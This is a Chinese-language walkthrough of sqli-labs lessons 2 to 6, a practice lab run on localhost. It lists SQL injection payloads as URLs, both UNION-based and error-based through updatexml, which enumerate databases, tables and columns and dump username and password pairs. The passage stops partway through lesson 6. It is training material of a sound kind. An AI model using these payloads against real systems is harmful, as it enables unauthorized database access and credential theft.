

http://127.0.0.1/sqli-labs/sqli-labs-master/Less-2/?id=1 and 1=2 没有回显 初步判断为数字型注入并且找到了注入点
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-2/?id=-1 union select 1,2,3
判断列数为3
payload:(效果和less1相同,这里就不一一展示)
爆所有库
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-2/?id=-1 union select 1,(select group_concat(schema_name) from information_schema.schemata),3--+
爆所有表
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-2/?id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3--+
爆所有列
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-2/?id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security'),3--+
爆数据
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-2/?id=-1 union select 1,(select group_concat(concat(username,0x7e,password)) from security.users),3--+第三关( ')闭合 联合注入 )

http://127.0.0.1/sqli-labs/sqli-labs-master/Less-3/?id=1') --+
成功闭合(' 页面正常回显

http://127.0.0.1/sqli-labs/sqli-labs-master/Less-3/?id=1') and 1=2 --+
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-2/?id=-1') union select 1,2,3
判断列数为3 找到注入点
payload:
爆所有库
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-3/?id=-1') union select 1,(select group_concat(schema_name) from information_schema.schemata),3--+
爆所有表
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-3/?id=-1') union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3--+
爆所有列
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-3/?id=-1') union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security'),3--+
爆数据
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-3/?id=-1') union select 1,(select group_concat(concat(username,0x7e,password)) from security.users),3--+第四关( ")闭合 联合注入 )
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-4/?id=1") and 1=1 --+ 正常回显
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-4/?id=1") and 1=2 --+ 无回显

http://127.0.0.1/sqli-labs/sqli-labs-master/Less-4/?id=-1") union select 1,2,3 --+
判断列数为3 且 在2和3位置有输出,得到注入点

payload:
爆所有库
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-4/?id=-1") union select 1,(select group_concat(schema_name) from information_schema.schemata),3--+
爆所有表
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-4/?id=-1") union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3--+
爆所有列
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-4/?id=-1") union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security'),3--+
爆数据
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-4/?id=-1") union select 1,(select group_concat(concat(username,0x7e,password)) from security.users),3--+第五关(单引号闭合 报错注入)
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-5/?id=1' and 1=1 --+ 正常回显
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-5/?id=1' and 1=2 --+ 无回显

此时观察到回显处无想要的输出位置,所以这关使用报错注入
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-5/?id=1' and updatexml(1,concat(0x7e,database(),0x7e),1) --+ 成功爆出数据库名称

payload:
爆当前库中的表
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,31),0x7e),1)-- +
爆user表中的列
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),1,31),0x7e),1)-- +
爆列中的数据
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from users),1,31),0x7e),1)-- +
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from users),32,31),0x7e),1)-- +
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from users),63,31),0x7e),1)-- +第六关(双引号闭合 报错注入)
和第五关一样,唯一不同的就是第五关用单引号闭合,第六关用双引号闭合。
payload:
爆当前库中的表
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-6/?id=1"%20and%20updatexml(1,concat(0x7e,substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,31),0x7e),1)-- +
爆user表中的列
